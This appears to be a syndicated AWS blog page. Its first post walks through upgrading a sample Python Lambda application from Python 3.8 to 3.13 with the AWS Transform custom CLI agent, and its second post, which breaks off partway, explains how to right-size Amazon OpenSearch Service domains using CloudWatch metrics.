Organizations carry a growing burden of technical debt — aging codebases, outdated runtimes, and legacy frameworks that slow innovation, increase security risk, and inflate maintenance costs. Addressing this debt requires tackling a wide range of code transformation challenges: version upgrades, runtime migrations, framework transitions, and language translations, all of which must be repeated across multiple codebases. Today, most organizations perform these tasks manually, consuming 20–30% of enterprise software development effort. Even where automation exists, it’s typically narrow in scope and requires significant upfront investment — leaving most organizations unable to scale transformations effectively and, as a result, unable to meaningfully reduce the technical debt that continues to compound over time.

AWS Transform custom addresses this gap — an intelligent AI agent that learns organization-specific code transformations, executes them consistently at scale, and improves from developer feedback, without requiring specialized automation expertise. This blog explores how AWS Transform custom tackles one of the most pressing transformation challenges today.

Managing Lambda Runtime Lifecycles

AWS Lambda follows a runtime deprecation policy that aligns with the end of community long-term support for programming languages, with all current deprecation schedules available in the AWS Lambda runtime documentation. As upstream language maintainers deprecate runtime versions – including Python 3.8, Node.js 14, and Java 8  , organizations face the critical challenge of upgrading hundreds or thousands of Lambda functions before these runtimes reach end-of-life.

When a Lambda runtime reaches end of life, functions lose access to security patches and technical support, leaving applications potentially exposed to known vulnerabilities and compliance risks. Performance degrades as optimizations in newer runtimes go unrealized, and technical debt compounds — the longer you wait, the harder and more expensive the migration becomes.

For organizations managing hundreds or thousands of Lambda functions across multiple runtimes and languages, the effort is amplified by the scale of coordination required, the manual burden of testing and validation, and the reality that upgrade expertise is often siloed within a handful of engineers. It’s a recurring, high-stakes cycle that pulls teams away from building features.

This is exactly the type of repeatable, organization-wide transformation that AWS Transform custom code transformations can automate. The following sections explore how you can use AWS Transform custom to address Python runtime upgrades and demonstrate the automated approach with a practical example.

Sample application

This demonstration uses SAM Python CRUD Sample — an open-source serverless application built with AWS SAM that implements a full CRUD API. The application consists of five Lambda functions that create, read, update, list, and delete activity records. The following walkthrough shows how AWS Transform custom automates Python runtime upgrades by migrating these Lambda functions from a deprecated runtime (Python 3.8) to a modern runtime version (Python 3.13).

Prerequisites

Before beginning the transformation process, verify the following requirements:

  • AWS Transform CLI installed and configured in your development environment
  • Authentication with AWS credentials configured locally and proper IAM permissions to call AWS Transform
  • Git installed for cloning sample repositories
  • uv package manager for Python environments

For detailed setup instructions, see the Getting Started with AWS Transform custom guide.

Hands-On Example: Lambda Runtime Upgrade

Step 1: Prepare the Sample Project

Clone a sample Python Lambda repository to your local environment

git clone https://github.com/aws-samples/sam-python-crud-sample.git
cd sam-python-crud-sample

Verify the Initial Setup and make sure all the Tests Pass:

uv venv --python 3.8 # uv will automatically download Python 3.8 if not already installed
source .venv/bin/activate
uv pip install -r requirements.txt
uv pip install -r requirements_dev.txt
uv pip install "moto[dynamodb]<3"
python -m pytest tests/ -v -o "addopts="

Step 2: Start the Transformation

AWS Transform custom supports both interactive and non-interactive execution (non-interactive mode for CI/CD and batch execution is covered at the end). Launch the CLI in interactive mode with -t to trust all tools, which lets you use natural language to invoke and define transformations:

atx -t

Note : The -t flag trusts all tool executions without prompting for confirmation. This is convenient

for walkthroughs but means the agent can run shell commands automatically. Review the Trust settings for details on controlling tool permissions.

From here, you can use natural language to list and invoke transformations.


>list all the transformations available

AWS Managed Transformations list

This lists all available transformations — both AWS-managed and custom. AWS provides built-in transformations for common tasks like language upgrades (Java, Python, Node.js), SDK migrations, and Graviton migration. You can also create your own custom transformations using natural language, docs, and code samples.



Invoke the transformation by specifying the transformation name AWS/python-version-upgrade and project path. The agent will prompt you for additional inputs like target Python version and codebase path during the flow.

> Run AWS/python-version-upgrade on my project

Python version upgrade transformation start

Step 3: Transformation Planning

Before starting the planning process, you can provide any additional feedback if any. You can say proceed if you don’t have specific preferences.

Python version upgrade transformation pre-planning



This will start the planning process, where the agent will analyze all the source files, context, additional guidance and generate a step-by-step comprehensive plan detailing:

  • Runtime version updates (Python 3.8 → 3.13)
  • Dependency compatibility checks
  • Code pattern updates for Python 3.13 compatibility
  • AWS Lambda configuration changes
  • Infrastructure as Code changes

The transformation plan is designed to help maintain functionality while leveraging Python 3.13’s improvements.

Python version upgrade transformation plan summaryPython version upgrade transformation plan summary

You can review the plan and provide feedback, or tell the agent to go ahead and execute it.

Step 4: Transformation Execution and Validation

After reviewing the plan, AWS Transform custom executes the transformation automatically, updating:

  • Lambda runtime configuration
  • Python version-specific syntax
  • Dependency versions for Python 3.13 compatibility
  • Any deprecated function calls
  • Any Infrastructure as code templates as well

At the end of each step, the agent commits the incremental changes to a local git branch. If build or test errors occur, the agent attempts to self-debug and resolve issues. As a user, you can stop the transformation and provide feedback if necessary. Once all the steps are complete, the agent will produce a summary of changes.

Python version upgrade transformation execution completion


Next, the agent runs a full validation — comparing the executed changes against the plan for any deviations, verifying all exit criteria are met, and running build commands and unit tests to confirm everything passes.

Once the validation is complete, the agent will ask for feedback. You can provide feedback on the execution results and ask the agent to modify/add/remove changes if needed.

Python version upgrade transformation validation completion

Step 5: Verify Changes

Once the validation is complete, the agent summarizes the changes:

Python version upgrade transformation summary of changes

You can quit the atx session by issuing /quit in the terminal.

All the changes are committed to a local staging branch. You can also view this by executing following commands

git status
git branch
git diff main <atx-result-staging-...>

With these steps, you can upgrade your Lambda functions which are already running on deprecated runtimes or nearing EOL with reduced manual effort.

Non-Interactive mode

You can also run this transformation in a non-interactive mode with the following command supplying all the information, so that agent can run without asking for any user inputs. This mode is designed for headless execution, CI/CD pipeline integration and bulk execution where no human intervention is available or desired.

atx custom def exec -p . -n AWS/python-version-upgrade --configuration "validationCommands=pytest,additionalPlanContext=The target Python version to upgrade to is Python 3.13" -x -t

Parameter breakdown:

  • -n AWS/python-version-upgrade: Name of the AWS managed Python migration transformation
  • -p .: Path to the current directory containing your Lambda function
  • -t : Trust all tools without prompting
  • -x : non-interactive headless mode
  • --configuration : Validation commands to be used after the transformation and additional instructions to the agent . This example, configures the agent to use “pytest” as the validation command after transformation is complete and specifies the target version of python3.13 as additionalPlanContext. This helps agent with additional context during planning of the changes.

You can also specify these parameters in a config.json and execute like below.

atx custom def exec --configuration 'file://config.json'

config.json file contains all the information about the project repository path, transformation name, build and validation commands to use. Save the below snippet to config.json in the current directory.

{
  "codeRepositoryPath": ".",
  "transformationName": "python-version-upgrade",
  "validationCommands": "pytest",
  "additionalPlanContext": "The target Python version to upgrade to is Python 3.13"
}

How to scale this to multiple Lambda function upgrades?

Now that you have successfully used AWS Transform custom to upgrade a single Lambda function, you can scale this to hundreds or thousands of functions across your organization. Central engineering teams can create campaigns through the AWS Transform web application to define the transformation, specify target repositories, and track progress across the organization. For execution at scale, choose the model that fits your environment — both run in your environment, with access to your existing development resources, build systems, and tool chains. You don’t need to move your code anywhere — AWS Transform custom meets you where you are.

  1. Batch script execution — Ideal for teams that want to run transformations directly on developer machines, EC2 instances or existing CI/CD infrastructure. Wrap the AWS Transform custom CLI in a batch processing script that iterates across multiple repositories using a CSV or JSON input file. The script supports both serial and parallel execution modes with configurable job limits, retry mechanisms, and comprehensive logging. Refer to this GitHub repo for the sample batch launcher script and execution instructions.
  2. Containerized execution on AWS — Best suited for enterprise-scale rollouts where you need managed infrastructure, job orchestration, and centralized monitoring. Run transformations using containers deployed on AWS Batch with AWS Fargate. This solution provides a REST API for job submission, automatic IAM credential management, and full Amazon CloudWatch monitoring — all deployable with a single AWS CDK command. To get started, refer to this GitHub repo and blog.

Cleanup

If you followed along with the hands-on example, remove the cloned repository and virtual environment to free up local resources:

deactivate
cd ..
rm -rf ./sam-python-crud-sample

If you created any AWS resources during testing, delete them to avoid ongoing charges.

Conclusion

Keeping Lambda runtimes current is a recurring operational burden that only grows with scale. What starts as a simple version bump quickly compounds into dependency updates, syntax changes, infrastructure modifications, and extensive testing — multiplied across every function in your fleet.

AWS Transform custom turns this into a repeatable, automated workflow. As we demonstrated, upgrading a multi-function Python 3.8 application to Python 3.13 required just a single CLI invocation — the agent can handle planning, code changes, dependency updates, infrastructure configuration, and validation end to end. And with non-interactive mode and the scaled execution options, you can extend this to hundreds of repositories without manual intervention.

To get started:

About the authors

Venu-author

Venugopalan Vasudevan

Venugopalan Vasudevan (Venu) is a Senior Specialist Solutions Architect at AWS, where he leads Agentic AI initiatives focused on AWS Transform. He helps customers adopt and scale AI-powered developer and modernization solutions to accelerate innovation and business outcomes.

gokul-author

Gokul Sarangaraju

Gokul Sarangaraju is a Senior Solutions Architect at AWS, specializing in code modernization using agentic AI and AWS services. He helps customers adopt AWS technologies, optimize costs and usage, and build scalable, cost-effective data analytics solutions.

Best practices for right-sizing Amazon OpenSearch Service domains

Post Syndicated from Nikhil Agarwal original https://aws.amazon.com/blogs/big-data/best-practices-for-right-sizing-amazon-opensearch-service-domains/

Amazon OpenSearch Service is a fully managed service for search, analytics, and observability workloads, helping you index, search, and analyze large datasets with ease. Making sure your OpenSearch Service domain is right-sized—balancing performance, scalability, and cost—is critical to maximizing its value. An over-provisioned domain wastes resources, whereas an under-provisioned one risks performance bottlenecks like high latency or write rejections.

In this post, we guide you through the steps to determine if your OpenSearch Service domain is right-sized, using AWS tools and best practices to optimize your configuration for workloads like log analytics, search, vector search, or synthetic data testing.

Why right-sizing your OpenSearch Service domain matters

Right-sizing your OpenSearch Service domain provides optimal performance, reliability, and cost-efficiency. An undersized domain leads to high CPU utilization, memory pressure, and query latency, whereas an oversized domain drives unnecessary spend and resource waste. By continuously matching domain resources to workload characteristics such as ingestion rate, query complexity, and data growth, you can maintain predictable performance without overpaying for unused capacity.

Beyond cost and performance, right-sizing facilitates architectural agility. It helps make sure your cluster scales smoothly during traffic spikes, meets SLA targets, and sustains stability under changing workloads. Regularly tuning resources to match actual demand optimizes infrastructure efficiency and supports long-term operational resilience.

Key Amazon CloudWatch metrics

OpenSearch Service provides Amazon CloudWatch metrics that offer insights into various aspects of your domain’s performance. These metrics fall into 16 different categories, including cluster metrics, EBS volume metrics, and instance metrics. To determine if your OpenSearch Service domain is misconfigured, monitor these common symptoms that indicate resizing or optimization may be necessary. These are caused by imbalances in resource allocation, workload demands, or configuration settings. The following table summarizes these parameters:

CloudWatch Metrics Parameter
CPU Utilization Metrics CPUUtilization: Average CPU usage across all data nodes.

  • Optimal range: 60-80% for sustained workloads

Primary control plane CPU utilization (for dedicated primary nodes): Average CPU usage on primary nodes.

  • Optimal range: Under normal conditions <50%
Memory Utilization Metrics JVMMemoryPressure: Percentage of heap memory used across data nodes.

  • Optimal range: 65–85%

Note: With Garbage First Garbage Collector (G1GC), JVM may delay collections to optimize performance. Evaluate JVMMemoryPressure together with GC metrics (Old Gen usage and GC pause time) to confirm true pressure trends.

MasterJVMMemoryPressure: Heap usage on dedicated primary nodes.

  • Optimal range: <80%

Note: Occasional spikes are normal during state updates; sustained high memory pressure warrants scaling or tuning.

Storage Metrics StorageUtilization: Percentage of storage space used.

  • Optimal range: 70–85%

FreeStorageSpace: Available storage in MB.

  • Critical threshold: When approaching the read-only threshold.

Node Level Search and Indexing Performance

(These latencies are not per-request latencies or rate, but at node level based on shards assigned to a node.)

SearchLatency: Average time for search requests.

  • Baseline establishment: Monitor during normal operations.

IndexingLatency: Average time for indexing operations.

  • Impact: Can indicate CPU or I/O bottlenecks.

SearchRate and IndexingRate: Requests per minute for search and indexing.

  • Usage: Correlate with latency metrics to understand performance impact.
Cluster Health Indicators ClusterStatus.yellow and ClusterStatus.red:

  • Yellow status: Some replica shards are unassigned.
  • Red status: Some primary shards are unassigned (data loss risk).

Nodes

  • What it measures: Number of nodes in the cluster.
  • Usage: Track node failures and recovery patterns.

Signs of under-provisioning

Under-provisioned domains struggle to handle workload demands, leading to performance degradation and cluster instability. Look for sustained resource pressure and operational errors that signal the cluster is running beyond its limits. For monitoring, you can set CloudWatch alarms to catch early signals of stress and prevent outages or degraded performance. The following are critical warning signs:

  • High CPU utilization for data nodes (>80%) sustained over time (such as more than 10 minutes)
  • High CPU utilization for primary nodes (>60%) sustained over time (such as more than 10 minutes)
  • JVM memory pressure consistently high (>85%) for data and primary nodes
  • Storage utilization reaching high (>85%)
  • Increasing search latency with stable query patterns (increasing by 50% from baseline)
  • Frequent cluster status yellow/red events
  • Node failures under normal load conditions

When resources are constrained, the end-user experience suffers with slower searches, failed indexing, and system errors. The following are key performance impact indicators:

Remediation recommendations

The following table summarizes CloudWatch metric symptoms, possible causes, and potential solutions.

CloudWatch metric symptom Causes and solution
FreeStorageSpace drops <20%

Storage pressure occurs when data volume outgrows local storage due to high ingestion, long retention without cleanup, or unbalanced shards. Lack of tiering (such as UltraWarm) further worsens capacity issues.

Solution: Free up space by deleting unused indexes or automating cleanup with ISM and use force merge on read-only indexes to reclaim storage. If pressure persists, scale vertically or horizontally, use UltraWarm or cold storage for older data, and adjust shard counts at rollover for better balance.

CPUUtilization and JVMMemoryPressure consistently >70%

High CPU or JVM pressure arises when instance sizes are too small or shard counts per node are excessive, leading to frequent GC pauses. Inefficient shard strategy, uneven distribution, and poorly optimized queries or mappings further spike memory usage under heavy workloads.

Solution: Address high CPU/JVM pressure by scaling vertically to larger instances (such as from r6g.large to r6g.xlarge) or adding nodes horizontally. Optimize shard counts relative to heap size, smooth out peak traffic, and use slow logs to pinpoint and tune resource-heavy queries.

SearchLatency or IndexingLatency spikes >500 milliseconds

Thread pool rejections often stem from resource contention like high CPU/JVM pressure or GC pauses. Inefficient shard sizing, over-sharding, and overly complex queries (deep aggregations, frequent cache evictions) further increase overhead and push tasks into rejection.

Solution: Reduce query latency by optimizing queries with profiling, tuning shard sizes (10–50 GB each), and avoiding over-sharding. Improve parallelism by scaling the cluster, adding replicas for read capacity, increasing cache through larger nodes, and setting appropriate query timeouts.

ThreadpoolRejected metrics indicate queued requests

Thread pool rejections occur when high concurrent requests overflow queues beyond capacity, especially with undersized nodes limited by vCPU-based threads. Sudden unscaled traffic spikes further overwhelm pools, causing tasks to be dropped or delayed.

Solution: Mitigate thread pool rejections by enforcing shard balance across nodes, scaling horizontally to boost thread capacity, and managing client load with retries and reduced concurrency. Monitor search queues, right-size instances for vCPUs, and cautiously tune thread pool settings to handle bursty workloads.

ThroughputThrottle or IopsThrottle reach 1

I/O throttling arises when Amazon EBS or Amazon EC2 limits are exceeded, such as gp3’s 125 MBps baseline, or when burst credits are depleted due to sustained spikes. Mismatched volume types and heavy operations like bulk indexing without optimized storage further amplify throughput bottlenecks.

Solution: Address I/O throttling by upgrading to gp3 volumes with higher baseline or provisioning extra IOPS and consider I/O-optimized instances like i3/i4 families while monitoring burst balance. For sustained workloads, scale nodes or schedule heavy operations during off-peak hours to avoid hitting throughput caps.

Signs of over-provisioning

Over-provisioned clusters show consistently low utilization across CPU, memory, and storage, suggesting resources far exceed workload demands. Identifying these inefficiencies helps reduce unnecessary spend without impacting performance. You can use CloudWatch alarms to track cluster health and cost-efficiency metrics over 2–4 weeks to confirm sustained underutilization:

  • Low CPU utilization for data and primary nodes (<40%) sustained over time
  • Low JVM memory pressure for data and primary nodes (<50%)
  • Excessive free storage (>70% unused)
